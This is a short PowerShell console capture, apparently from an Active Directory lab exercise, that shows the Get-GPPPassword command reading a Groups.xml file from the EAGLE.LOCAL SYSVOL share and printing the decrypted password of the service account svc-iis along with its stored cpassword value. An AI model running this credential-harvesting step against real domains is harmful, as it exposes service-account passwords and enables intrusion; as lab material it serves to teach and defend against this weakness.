 PS C:\Users\bob\Downloads> Get-GPPPassword
UserName  : svc-iis
NewName   : [BLANK]
Password  : abcd@123
Changed   : [BLANK]
File      : \\EAGLE.LOCAL\SYSVOL\eagle.local\Policies\{73C66DBB-81DA-44D8-BDEF-20BA2C27056D}\M
            achine\Preferences\Groups\Groups.xml
NodeName  : Groups
Cpassword : qRI/NPQtItGsMjwMkhF7ZDvK6n9KlOhBZ/XShO2IZ80
PS C:\Users\bob\Downloads>